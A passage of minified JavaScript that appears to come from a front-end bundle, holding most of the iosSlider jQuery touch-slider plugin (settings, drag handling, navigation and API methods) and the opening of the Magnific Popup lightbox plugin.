b&&(this.slideChanged=a(d).parent().data("args").slideChanged);this.settings=c;this.data=a(d).parent().data("iosslider");this.sliderObject=d;this.sliderContainerObject=a(d).parent();this.currentSlideObject=e;this.currentSlideNumber=f+1;this.currentSliderOffset=-1*l.getSliderOffset(d,"x")},preventDrag:function(a){a.preventDefault()},preventClick:function(a){a.stopImmediatePropagation();return!1},enableClick:function(){return!0}};l.setBrowserInfo();var da={init:function(N,v){m=l.has3DTransform();var h=
a.extend(!0,{elasticPullResistance:.6,frictionCoefficient:.92,elasticFrictionCoefficient:.6,snapFrictionCoefficient:.92,snapToChildren:!1,snapSlideCenter:!1,startAtSlide:1,scrollbar:!1,scrollbarDrag:!1,scrollbarHide:!0,scrollbarPaging:!1,scrollbarLocation:"top",scrollbarContainer:"",scrollbarOpacity:.4,scrollbarHeight:"4px",scrollbarBorder:"0",scrollbarMargin:"5px",scrollbarBackground:"#000",scrollbarBorderRadius:"100px",scrollbarShadow:"0 0 0 #000",scrollbarElasticPullResistance:.9,desktopClickDrag:!1,
keyboardControls:!1,tabToAdvance:!1,responsiveSlideContainer:!0,responsiveSlides:!0,navSlideSelector:"",navPrevSelector:"",navNextSelector:"",autoSlideToggleSelector:"",autoSlide:!1,autoSlideTimer:5E3,autoSlideTransTimer:750,autoSlideHoverPause:!0,infiniteSlider:!1,snapVelocityThreshold:5,slideStartVelocityThreshold:0,horizontalSlideLockThreshold:5,verticalSlideLockThreshold:3,hardwareAccelBuffer:5,stageCSS:{position:"relative",top:"0",left:"0",overflow:"hidden",zIndex:1},unselectableSelector:"",
onSliderLoaded:"",onSliderUpdate:"",onSliderResize:"",onSlideStart:"",onSlideChange:"",onSlideComplete:""},N);void 0==v&&(v=this);return a(v).each(function(B){function m(){l.autoSlidePause(k);ua=a(M).find("a");ya=a(M).find("[onclick]");ka=a(M).find("*");a(J).css("width","");a(J).css("height","");a(M).css("width","");F=a(M).children().not("script").get();va=[];U=[];h.responsiveSlides&&a(F).css("width","100%");D[k]=0;x=[];q=a(J).parent().width();K=a(J).outerWidth(!0);h.responsiveSlideContainer&&(K=
a(J).outerWidth(!0)>q?q:a(J).width());a(J).css({position:h.stageCSS.position,top:h.stageCSS.top,left:h.stageCSS.left,overflow:h.stageCSS.overflow,zIndex:h.stageCSS.zIndex,webkitPerspective:1E3,webkitBackfaceVisibility:"hidden",msTouchAction:"pan-y",width:K});a(h.unselectableSelector).css({cursor:"default"});for(var b=0;b<F.length;b++){va[b]=a(F[b]).width();U[b]=a(F[b]).outerWidth(!0);var c=U[b];h.responsiveSlides&&(U[b]>K?(c=K+-1*(U[b]-va[b]),va[b]=c,U[b]=K):c=va[b],a(F[b]).css({width:c}));a(F[b]).css({overflow:"hidden",
position:"absolute"});x[b]=-1*D[k];D[k]=D[k]+c+(U[b]-va[b])}h.snapSlideCenter&&(p=.5*(K-U[0]),h.responsiveSlides&&U[0]>K&&(p=0));ha[k]=2*D[k];for(b=0;b<F.length;b++)l.setSliderOffset(a(F[b]),-1*x[b]+D[k]+p),x[b]-=D[k];if(!h.infiniteSlider&&!h.snapSlideCenter){for(b=0;b<x.length&&!(x[b]<=-1*(2*D[k]-K));b++)Ja=b;x.splice(Ja+1,x.length);x[x.length]=-1*(2*D[k]-K)}for(b=0;b<x.length;b++)ba[b]=x[b];Ha&&(R[k].startAtSlide=R[k].startAtSlide>x.length?x.length:R[k].startAtSlide,h.infiniteSlider?(R[k].startAtSlide=
(R[k].startAtSlide-1+P)%P,G[k]=R[k].startAtSlide):(R[k].startAtSlide=0>R[k].startAtSlide-1?x.length-1:R[k].startAtSlide,G[k]=R[k].startAtSlide-1),fa[k]=G[k]);r[k]=D[k]+p;a(M).css({position:"relative",cursor:z,webkitPerspective:"0",webkitBackfaceVisibility:"hidden",width:D[k]+"px"});ea=D[k];D[k]=2*D[k]-K+2*p;(V=ea+p<K||0==K?!0:!1)&&a(M).css({cursor:"default"});Ba=a(J).parent().outerHeight(!0);O=a(J).height();h.responsiveSlideContainer&&(O=O>Ba?Ba:O);a(J).css({height:O});l.setSliderOffset(M,x[G[k]]);
if(h.infiniteSlider&&!V){b=l.getSliderOffset(a(M),"x");for(c=(C[k]+P)%P*-1;0>c;){var d=0,e=l.getSliderOffset(a(F[0]),"x");a(F).each(function(a){l.getSliderOffset(this,"x")<e&&(e=l.getSliderOffset(this,"x"),d=a)});var f=r[k]+ea;l.setSliderOffset(a(F)[d],f);r[k]=-1*x[1]+p;D[k]=r[k]+ea-K;x.splice(0,1);x.splice(x.length,0,-1*f+p);c++}for(;0<-1*x[0]-ea+p&&h.snapSlideCenter&&Ha;){var g=0,B=l.getSliderOffset(a(F[0]),"x");a(F).each(function(a){l.getSliderOffset(this,"x")>B&&(B=l.getSliderOffset(this,"x"),
g=a)});f=r[k]-U[g];l.setSliderOffset(a(F)[g],f);x.splice(0,0,-1*f+p);x.splice(x.length-1,1);r[k]=-1*x[0]+p;D[k]=r[k]+ea-K;C[k]--;G[k]++}for(;b<=-1*D[k];)d=0,e=l.getSliderOffset(a(F[0]),"x"),a(F).each(function(a){l.getSliderOffset(this,"x")<e&&(e=l.getSliderOffset(this,"x"),d=a)}),f=r[k]+ea,l.setSliderOffset(a(F)[d],f),r[k]=-1*x[1]+p,D[k]=r[k]+ea-K,x.splice(0,1),x.splice(x.length,0,-1*f+p),C[k]++,G[k]--}l.setSliderOffset(M,x[G[k]]);l.updateBackfaceVisibility(F,k,P,h);h.desktopClickDrag||a(M).css({cursor:"default"});
h.scrollbar&&(a("."+L).css({margin:h.scrollbarMargin,overflow:"hidden",display:"none"}),a("."+L+" ."+E).css({border:h.scrollbarBorder}),S=parseInt(a("."+L).css("marginLeft"))+parseInt(a("."+L).css("marginRight")),X=parseInt(a("."+L+" ."+E).css("borderLeftWidth"),10)+parseInt(a("."+L+" ."+E).css("borderRightWidth"),10),u=""!=h.scrollbarContainer?a(h.scrollbarContainer).width():K,A=K/ea*(u-S),h.scrollbarHide||(Ia=h.scrollbarOpacity),a("."+L).css({position:"absolute",left:0,width:u-S+"px",margin:h.scrollbarMargin}),
"top"==h.scrollbarLocation?a("."+L).css("top","0"):a("."+L).css("bottom","0"),a("."+L+" ."+E).css({borderRadius:h.scrollbarBorderRadius,background:h.scrollbarBackground,height:h.scrollbarHeight,width:A-X+"px",minWidth:h.scrollbarHeight,border:h.scrollbarBorder,webkitPerspective:1E3,webkitBackfaceVisibility:"hidden",position:"relative",opacity:Ia,filter:"alpha(opacity:"+100*Ia+")",boxShadow:h.scrollbarShadow}),l.setSliderOffset(a("."+L+" ."+E),Math.floor((-1*x[G[k]]-r[k]+p)/(D[k]-r[k]+p)*(u-S-A))),
a("."+L).css({display:"block"}),Q=a("."+L+" ."+E),Aa=a("."+L));h.scrollbarDrag&&!V&&a("."+L+" ."+E).css({cursor:z});h.infiniteSlider&&(ja=(D[k]+K)/3);""!=h.navSlideSelector&&a(h.navSlideSelector).each(function(b){a(this).css({cursor:"pointer"});a(this).unbind(ca).bind(ca,function(c){"touchstart"==c.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");ca=c.type+".iosSliderEvent";l.changeSlide(b,M,F,v,E,A,K,u,S,X,ba,x,U,k,ja,P,p,h)})});""!=h.navPrevSelector&&(a(h.navPrevSelector).css({cursor:"pointer"}),
a(h.navPrevSelector).unbind(ca).bind(ca,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");ca=b.type+".iosSliderEvent";b=(G[k]+C[k]+P)%P;(0<b||h.infiniteSlider)&&l.changeSlide(b-1,M,F,v,E,A,K,u,S,X,ba,x,U,k,ja,P,p,h)}));""!=h.navNextSelector&&(a(h.navNextSelector).css({cursor:"pointer"}),a(h.navNextSelector).unbind(ca).bind(ca,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");
ca=b.type+".iosSliderEvent";b=(G[k]+C[k]+P)%P;(b<x.length-1||h.infiniteSlider)&&l.changeSlide(b+1,M,F,v,E,A,K,u,S,X,ba,x,U,k,ja,P,p,h)}));h.autoSlide&&!V&&""!=h.autoSlideToggleSelector&&(a(h.autoSlideToggleSelector).css({cursor:"pointer"}),a(h.autoSlideToggleSelector).unbind(ca).bind(ca,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");ca=b.type+".iosSliderEvent";la?(l.autoSlide(M,F,v,E,A,K,u,S,X,ba,x,U,k,ja,P,p,h),la=!1,a(h.autoSlideToggleSelector).removeClass("on")):
(l.autoSlidePause(k),la=!0,a(h.autoSlideToggleSelector).addClass("on"))}));l.autoSlide(M,F,v,E,A,K,u,S,X,ba,x,U,k,ja,P,p,h);a(J).bind("mouseleave.iosSliderEvent",function(){if(la)return!0;l.autoSlide(M,F,v,E,A,K,u,S,X,ba,x,U,k,ja,P,p,h)});a(J).bind("touchend.iosSliderEvent",function(){if(la)return!0;l.autoSlide(M,F,v,E,A,K,u,S,X,ba,x,U,k,ja,P,p,h)});h.autoSlideHoverPause&&a(J).bind("mouseenter.iosSliderEvent",function(){l.autoSlidePause(k)});a(J).data("iosslider",{obj:ra,settings:h,scrollerNode:M,
slideNodes:F,numberOfSlides:P,centeredSlideOffset:p,sliderNumber:k,originalOffsets:ba,childrenOffsets:x,sliderMax:D[k],scrollbarClass:E,scrollbarWidth:A,scrollbarStageWidth:u,stageWidth:K,scrollMargin:S,scrollBorder:X,infiniteSliderOffset:C[k],infiniteSliderWidth:ja,slideNodeOuterWidths:U,shortContent:V});Ha=!1;return!0}b++;var k=b,v=[];R[k]=a.extend({},h);r[k]=0;D[k]=0;var N=[0,0],y=[0,0],L="scrollbarBlock"+b,E="scrollbar"+b,Q,Aa,u,A,q,Ba,p=0,J=a(this),K,O,S,X,Ga,Ha=!0;B=-1;var x,ba=[],Ia=0,ia=0,
sa=0,M=a(this).children(":first-child"),F,va,U,P=a(M).children().not("script").length,ma=!1,Ja=0,Ka=!1,Da=void 0,ja;C[k]=0;var V=!1,la=!1;qa[k]=!1;var T,aa=!1,ta=!1,ca="touchstart.iosSliderEvent click.iosSliderEvent",ea,ua,ya,ka;na[k]=!1;Y[k]=[];h.scrollbarDrag&&(h.scrollbar=!0,h.scrollbarHide=!1);var ra=a(this);if(void 0!=ra.data("iosslider"))return!0;14.2<=parseInt(a().jquery.split(".").join(""),10)?a(this).delegate("img","dragstart.iosSliderEvent",function(a){a.preventDefault()}):a(this).find("img").bind("dragstart.iosSliderEvent",
function(a){a.preventDefault()});h.infiniteSlider&&(h.scrollbar=!1);h.infiniteSlider&&1==P&&(h.infiniteSlider=!1);h.scrollbar&&(""!=h.scrollbarContainer?a(h.scrollbarContainer).append("<div class = '"+L+"'><div class = '"+E+"'></div></div>"):a(M).parent().append("<div class = '"+L+"'><div class = '"+E+"'></div></div>"));if(!m())return!0;a(this).find("a").bind("mousedown",l.preventDrag);a(this).find("[onclick]").bind("click",l.preventDrag).each(function(){a(this).data("onclick",this.onclick)});B=l.calcActiveOffset(h,
l.getSliderOffset(a(M),"x"),x,K,C[k],P,void 0,k);B=(B+C[k]+P)%P;B=new l.args("load",h,M,a(M).children(":eq("+B+")"),B,B);a(J).data("args",B);if(""!=h.onSliderLoaded)h.onSliderLoaded(B);h.scrollbarPaging&&h.scrollbar&&!V&&(a(Aa).css("cursor","pointer"),a(Aa).bind("click.iosSliderEvent",function(b){this==b.target&&(b.pageX>a(Q).offset().left?da.nextPage(J):da.prevPage(J))}));if(R[k].responsiveSlides||R[k].responsiveSlideContainer)B=g?"orientationchange":"resize",a(window).bind(B+".iosSliderEvent-"+
k,function(){if(!m())return!0;var b=a(J).data("args");if(""!=h.onSliderResize)h.onSliderResize(b)});!h.keyboardControls&&!h.tabToAdvance||V||a(document).bind("keydown.iosSliderEvent",function(a){n||t||(a=a.originalEvent);if("INPUT"==a.target.nodeName||"TEXTAREA"==a.target.nodeName||na[k])return!0;if(37==a.keyCode&&h.keyboardControls)a.preventDefault(),a=(G[k]+C[k]+P)%P,(0<a||h.infiniteSlider)&&l.changeSlide(a-1,M,F,v,E,A,K,u,S,X,ba,x,U,k,ja,P,p,h);else if(39==a.keyCode&&h.keyboardControls||9==a.keyCode&&
h.tabToAdvance)a.preventDefault(),a=(G[k]+C[k]+P)%P,(a<x.length-1||h.infiniteSlider)&&l.changeSlide(a+1,M,F,v,E,A,K,u,S,X,ba,x,U,k,ja,P,p,h)});if(e||h.desktopClickDrag){var pa=!1,Ea=!1;B=a(M);var wa=a(M),La=!1;h.scrollbarDrag&&(B=B.add(Q),wa=wa.add(Aa));a(B).bind("mousedown.iosSliderEvent touchstart.iosSliderEvent",function(b){a(window).one("scroll.iosSliderEvent",function(a){pa=!1});if(pa)return!0;pa=!0;Ea=!1;"touchstart"==b.type?a(wa).unbind("mousedown.iosSliderEvent"):a(wa).unbind("touchstart.iosSliderEvent");
if(na[k]||V||(La=l.isUnselectable(b.target,h)))return ma=pa=!1,!0;T=a(this)[0]===a(Q)[0]?Q:M;n||t||(b=b.originalEvent);l.autoSlidePause(k);ka.unbind(".disableClick");if("touchstart"==b.type)eventX=b.touches[0].pageX,eventY=b.touches[0].pageY;else{if(window.getSelection)window.getSelection().empty?window.getSelection().empty():window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges();else if(document.selection)if(t)try{document.selection.empty()}catch(Va){}else document.selection.empty();
eventX=b.pageX;eventY=b.pageY;Ka=!0;Da=M;a(this).css({cursor:I})}N=[0,0];y=[0,0];c=0;ma=!1;for(b=0;b<v.length;b++)clearTimeout(v[b]);b=l.getSliderOffset(M,"x");b>-1*r[k]+p+ea?(b=-1*r[k]+p+ea,l.setSliderOffset(a("."+E),b),a("."+E).css({width:A-X+"px"})):b<-1*D[k]&&(b=-1*D[k],l.setSliderOffset(a("."+E),u-S-A),a("."+E).css({width:A-X+"px"}));b=a(this)[0]===a(Q)[0]?r[k]:0;ia=-1*(l.getSliderOffset(this,"x")-eventX-b);l.getSliderOffset(this,"y");N[1]=eventX;y[1]=eventY;ta=!1});a(document).bind("touchmove.iosSliderEvent mousemove.iosSliderEvent",
function(b){n||t||(b=b.originalEvent);if(na[k]||V||La||!pa)return!0;var e=0;if("touchmove"==b.type)eventX=b.touches[0].pageX,eventY=b.touches[0].pageY;else{if(window.getSelection)window.getSelection().empty||window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges();else if(document.selection)if(t)try{document.selection.empty()}catch(Pa){}else document.selection.empty();eventX=b.pageX;eventY=b.pageY;if(!Ka||!H&&("undefined"!=typeof b.webkitMovementX||"undefined"!=typeof b.webkitMovementY)&&
0===b.webkitMovementY&&0===b.webkitMovementX)return!0}N[0]=N[1];N[1]=eventX;c=(N[1]-N[0])/2;y[0]=y[1];y[1]=eventY;d=(y[1]-y[0])/2;if(!ma){var g=(G[k]+C[k]+P)%P;g=new l.args("start",h,M,a(M).children(":eq("+g+")"),g,void 0);a(J).data("args",g);if(""!=h.onSlideStart)h.onSlideStart(g)}(d>h.verticalSlideLockThreshold||d<-1*h.verticalSlideLockThreshold)&&"touchmove"==b.type&&!ma&&(aa=!0);(c>h.horizontalSlideLockThreshold||c<-1*h.horizontalSlideLockThreshold)&&"touchmove"==b.type&&b.preventDefault();if(c>
h.slideStartVelocityThreshold||c<-1*h.slideStartVelocityThreshold)ma=!0;if(ma&&!aa){g=l.getSliderOffset(M,"x");var B=a(T)[0]===a(Q)[0]?r[k]:p,m=a(T)[0]===a(Q)[0]?(r[k]-D[k]-p)/(u-S-A):1,w=a(T)[0]===a(Q)[0]?h.scrollbarElasticPullResistance:h.elasticPullResistance,v=h.snapSlideCenter&&a(T)[0]===a(Q)[0]?0:p,z=h.snapSlideCenter&&a(T)[0]===a(Q)[0]?p:0;"touchmove"==b.type&&(sa!=b.touches.length&&(ia=-1*g+eventX),sa=b.touches.length);if(h.infiniteSlider){if(g<=-1*D[k]){var q=a(M).width();if(g<=-1*ha[k]){var I=
-1*ba[0];a(F).each(function(b){l.setSliderOffset(a(F)[b],I+p);b<x.length&&(x[b]=-1*I);I+=U[b]});ia-=-1*x[0];r[k]=-1*x[0]+p;D[k]=r[k]+q-K;C[k]=0}else{var Z=0,L=l.getSliderOffset(a(F[0]),"x");a(F).each(function(a){l.getSliderOffset(this,"x")<L&&(L=l.getSliderOffset(this,"x"),Z=a)});w=r[k]+q;l.setSliderOffset(a(F)[Z],w);r[k]=-1*x[1]+p;D[k]=r[k]+q-K;x.splice(0,1);x.splice(x.length,0,-1*w+p);C[k]++}}if(g>=-1*r[k]||0<=g)if(q=a(M).width(),0<=g)for(I=-1*ba[0],a(F).each(function(b){l.setSliderOffset(a(F)[b],
I+p);b<x.length&&(x[b]=-1*I);I+=U[b]}),ia+=-1*x[0],r[k]=-1*x[0]+p,D[k]=r[k]+q-K,C[k]=P;0<-1*x[0]-q+p;){var O=0,R=l.getSliderOffset(a(F[0]),"x");a(F).each(function(a){l.getSliderOffset(this,"x")>R&&(R=l.getSliderOffset(this,"x"),O=a)});w=r[k]-U[O];l.setSliderOffset(a(F)[O],w);x.splice(0,0,-1*w+p);x.splice(x.length-1,1);r[k]=-1*x[0]+p;D[k]=r[k]+q-K;C[k]--;G[k]++}else O=0,R=l.getSliderOffset(a(F[0]),"x"),a(F).each(function(a){l.getSliderOffset(this,"x")>R&&(R=l.getSliderOffset(this,"x"),O=a)}),w=r[k]-
U[O],l.setSliderOffset(a(F)[O],w),x.splice(0,0,-1*w+p),x.splice(x.length-1,1),r[k]=-1*x[0]+p,D[k]=r[k]+q-K,C[k]--}else q=a(M).width(),g>-1*r[k]+p&&(e=(r[k]+-1*(ia-B-eventX+v)*m-B)*w*-1/m),g<-1*D[k]&&(e=(D[k]+z+-1*(ia-B-eventX)*m-B)*w*-1/m);l.setSliderOffset(M,-1*(ia-B-eventX-e)*m-B+z);h.scrollbar&&(l.showScrollbar(h,E),f=Math.floor((ia-eventX-e-r[k]+v)/(D[k]-r[k]+p)*(u-S-A)*m),g=A,0>=f?(g=A-X- -1*f,l.setSliderOffset(a("."+E),0),a("."+E).css({width:g+"px"})):f>=u-S-X-A?(g=u-S-X-f,l.setSliderOffset(a("."+
E),f),a("."+E).css({width:g+"px"})):l.setSliderOffset(a("."+E),f));"touchmove"==b.type&&(Ga=b.touches[0].pageX);b=!1;e=l.calcActiveOffset(h,-1*(ia-eventX-e),x,K,C[k],P,void 0,k);g=(e+C[k]+P)%P;h.infiniteSlider?g!=fa[k]&&(b=!0):e!=G[k]&&(b=!0);if(b){G[k]=e;fa[k]=g;ta=!0;g=new l.args("change",h,M,a(M).children(":eq("+g+")"),g,g);a(J).data("args",g);if(""!=h.onSlideChange)h.onSlideChange(g);l.updateBackfaceVisibility(F,k,P,h)}}});var Qa=a(window);if(t||n)Qa=a(document);a(B).bind("touchcancel.iosSliderEvent touchend.iosSliderEvent",
function(a){a=a.originalEvent;if(Ea)return!1;Ea=!0;if(na[k]||V||La)return!0;if(0!=a.touches.length)for(var b=0;b<a.touches.length;b++)a.touches[b].pageX==Ga&&l.slowScrollHorizontal(M,F,v,E,c,d,A,K,u,S,X,ba,x,U,k,ja,P,T,ta,p,h);else l.slowScrollHorizontal(M,F,v,E,c,d,A,K,u,S,X,ba,x,U,k,ja,P,T,ta,p,h);pa=aa=!1;return!0});a(Qa).bind("mouseup.iosSliderEvent-"+k,function(b){ma?ua.unbind("click.disableClick").bind("click.disableClick",l.preventClick):ua.unbind("click.disableClick").bind("click.disableClick",
l.enableClick);ya.each(function(){this.onclick=function(b){if(ma)return!1;a(this).data("onclick")&&a(this).data("onclick").call(this,b||window.event)};this.onclick=a(this).data("onclick")});1.8<=parseFloat(a().jquery)?ka.each(function(){var b=a._data(this,"events");if(void 0!=b&&void 0!=b.click&&"iosSliderEvent"!=b.click[0].namespace){if(!ma)return!1;a(this).one("click.disableClick",l.preventClick);b=a._data(this,"events").click;var c=b.pop();b.splice(0,0,c)}}):1.6<=parseFloat(a().jquery)&&ka.each(function(){var b=
a(this).data("events");if(void 0!=b&&void 0!=b.click&&"iosSliderEvent"!=b.click[0].namespace){if(!ma)return!1;a(this).one("click.disableClick",l.preventClick);b=a(this).data("events").click;var c=b.pop();b.splice(0,0,c)}});if(!qa[k]){if(V)return!0;h.desktopClickDrag&&a(M).css({cursor:z});h.scrollbarDrag&&a(Q).css({cursor:z});Ka=!1;if(void 0==Da)return!0;l.slowScrollHorizontal(Da,F,v,E,c,d,A,K,u,S,X,ba,x,U,k,ja,P,T,ta,p,h);Da=void 0}pa=aa=!1})}})},destroy:function(b,c){void 0==c&&(c=this);return a(c).each(function(){var c=
a(this),d=c.data("iosslider");if(void 0==d)return!1;void 0==b&&(b=!0);l.autoSlidePause(d.sliderNumber);qa[d.sliderNumber]=!0;a(window).unbind(".iosSliderEvent-"+d.sliderNumber);a(document).unbind(".iosSliderEvent-"+d.sliderNumber);a(document).unbind("keydown.iosSliderEvent");a(this).unbind(".iosSliderEvent");a(this).children(":first-child").unbind(".iosSliderEvent");a(this).children(":first-child").children().unbind(".iosSliderEvent");a(d.settings.scrollbarBlockNode).unbind(".iosSliderEvent");b&&
(a(this).attr("style",""),a(this).children(":first-child").attr("style",""),a(this).children(":first-child").children().attr("style",""),a(d.settings.navSlideSelector).attr("style",""),a(d.settings.navPrevSelector).attr("style",""),a(d.settings.navNextSelector).attr("style",""),a(d.settings.autoSlideToggleSelector).attr("style",""),a(d.settings.unselectableSelector).attr("style",""));d.settings.scrollbar&&a(".scrollbarBlock"+d.sliderNumber).remove();d=Y[d.sliderNumber];for(var e=0;e<d.length;e++)clearTimeout(d[e]);
c.removeData("iosslider");c.removeData("args")})},update:function(b){void 0==b&&(b=this);return a(b).each(function(){var b=a(this),c=b.data("iosslider");if(void 0==c)return!1;c.settings.startAtSlide=b.data("args").currentSlideNumber;da.destroy(!1,this);1!=c.numberOfSlides&&c.settings.infiniteSlider&&(c.settings.startAtSlide=(G[c.sliderNumber]+1+C[c.sliderNumber]+c.numberOfSlides)%c.numberOfSlides);da.init(c.settings,this);b=new l.args("update",c.settings,c.scrollerNode,a(c.scrollerNode).children(":eq("+
(c.settings.startAtSlide-1)+")"),c.settings.startAtSlide-1,c.settings.startAtSlide-1);a(c.stageNode).data("args",b);if(""!=c.settings.onSliderUpdate)c.settings.onSliderUpdate(b)})},addSlide:function(b,c){return this.each(function(){var d=a(this),e=d.data("iosslider");if(void 0==e)return!1;0==a(e.scrollerNode).children().length?(a(e.scrollerNode).append(b),d.data("args").currentSlideNumber=1):e.settings.infiniteSlider?(1==c?a(e.scrollerNode).children(":eq(0)").before(b):a(e.scrollerNode).children(":eq("+
(c-2)+")").after(b),-1>C[e.sliderNumber]&&G[e.sliderNumber]--,d.data("args").currentSlideNumber>=c&&G[e.sliderNumber]++):(c<=e.numberOfSlides?a(e.scrollerNode).children(":eq("+(c-1)+")").before(b):a(e.scrollerNode).children(":eq("+(c-2)+")").after(b),d.data("args").currentSlideNumber>=c&&d.data("args").currentSlideNumber++);d.data("iosslider").numberOfSlides++;da.update(this)})},removeSlide:function(b){return this.each(function(){var c=a(this),d=c.data("iosslider");if(void 0==d)return!1;a(d.scrollerNode).children(":eq("+
(b-1)+")").remove();G[d.sliderNumber]>b-1&&G[d.sliderNumber]--;c.data("iosslider").numberOfSlides--;da.update(this)})},goToSlide:function(b,c,d){void 0==d&&(d=this);return a(d).each(function(){var d=a(this).data("iosslider");if(void 0==d||d.shortContent)return!1;b=b>d.childrenOffsets.length?d.childrenOffsets.length-1:b-1;void 0!=c&&(d.settings.autoSlideTransTimer=c);l.changeSlide(b,a(d.scrollerNode),a(d.slideNodes),Y[d.sliderNumber],d.scrollbarClass,d.scrollbarWidth,d.stageWidth,d.scrollbarStageWidth,
d.scrollMargin,d.scrollBorder,d.originalOffsets,d.childrenOffsets,d.slideNodeOuterWidths,d.sliderNumber,d.infiniteSliderWidth,d.numberOfSlides,d.centeredSlideOffset,d.settings)})},prevSlide:function(b){return this.each(function(){var c=a(this).data("iosslider");if(void 0==c||c.shortContent)return!1;var d=(G[c.sliderNumber]+C[c.sliderNumber]+c.numberOfSlides)%c.numberOfSlides;void 0!=b&&(c.settings.autoSlideTransTimer=b);(0<d||c.settings.infiniteSlider)&&l.changeSlide(d-1,a(c.scrollerNode),a(c.slideNodes),
Y[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,c.centeredSlideOffset,c.settings);G[c.sliderNumber]=d})},nextSlide:function(b){return this.each(function(){var c=a(this).data("iosslider");if(void 0==c||c.shortContent)return!1;var d=(G[c.sliderNumber]+C[c.sliderNumber]+c.numberOfSlides)%c.numberOfSlides;void 0!=b&&(c.settings.autoSlideTransTimer=
b);(d<c.childrenOffsets.length-1||c.settings.infiniteSlider)&&l.changeSlide(d+1,a(c.scrollerNode),a(c.slideNodes),Y[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,c.centeredSlideOffset,c.settings);G[c.sliderNumber]=d})},prevPage:function(b,c){void 0==c&&(c=this);return a(c).each(function(){var c=a(this).data("iosslider");
if(void 0==c)return!1;var d=l.getSliderOffset(c.scrollerNode,"x")+c.stageWidth;void 0!=b&&(c.settings.autoSlideTransTimer=b);l.changeOffset(d,a(c.scrollerNode),a(c.slideNodes),Y[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,c.centeredSlideOffset,c.settings)})},nextPage:function(b,c){void 0==c&&(c=this);return a(c).each(function(){var c=
a(this).data("iosslider");if(void 0==c)return!1;var d=l.getSliderOffset(c.scrollerNode,"x")-c.stageWidth;void 0!=b&&(c.settings.autoSlideTransTimer=b);l.changeOffset(d,a(c.scrollerNode),a(c.slideNodes),Y[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,c.centeredSlideOffset,c.settings)})},lock:function(){return this.each(function(){var b=
a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;a(b.scrollerNode).css({cursor:"default"});na[b.sliderNumber]=!0})},unlock:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;a(b.scrollerNode).css({cursor:z});na[b.sliderNumber]=!1})},getData:function(){return this.each(function(){var b=a(this).data("iosslider");return void 0==b||b.shortContent?!1:b})},autoSlidePause:function(){return this.each(function(){var b=a(this).data("iosslider");
if(void 0==b||b.shortContent)return!1;R[b.sliderNumber].autoSlide=!1;l.autoSlidePause(b.sliderNumber);return b})},autoSlidePlay:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;R[b.sliderNumber].autoSlide=!0;l.autoSlide(a(b.scrollerNode),a(b.slideNodes),Y[b.sliderNumber],b.scrollbarClass,b.scrollbarWidth,b.stageWidth,b.scrollbarStageWidth,b.scrollMargin,b.scrollBorder,b.originalOffsets,b.childrenOffsets,b.slideNodeOuterWidths,b.sliderNumber,
b.infiniteSliderWidth,b.numberOfSlides,b.centeredSlideOffset,b.settings);return b})}};a.fn.iosSlider=function(b){if(da[b])return da[b].apply(this,Array.prototype.slice.call(arguments,1));if("object"!==typeof b&&b)a.error("invalid method call!");else return da.init.apply(this,arguments)}})(jQuery);
(function(a){var b,c,d,f,e,g,m,n=function(){},t=!!window.jQuery,H=a(window),y=function(a,c){b.ev.on("mfp"+a+".mfp",c)},z=function(b,c,d,e){var h=document.createElement("div");return h.className="mfp-"+b,d&&(h.innerHTML=d),e?c&&c.appendChild(h):(h=a(h),c&&h.appendTo(c)),h},I=function(c,d){b.ev.triggerHandler("mfp"+c,d);b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},L=function(c){return c===m&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=
a(b.st.closeMarkup.replace("%title%",b.st.tClose)),m=c),b.currTemplate.closeBtn},R=function(){a.magnificPopup.instance||(b=new n,b.init(),a.magnificPopup.instance=b)},qa=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};n.prototype={constructor:n,init:function(){var c=navigator.appVersion;b.isIE7=-1!==c.indexOf("MSIE 7.");b.isIE8=-1!==c.indexOf("MSIE 8.");b.isLowIE=b.isIE7||
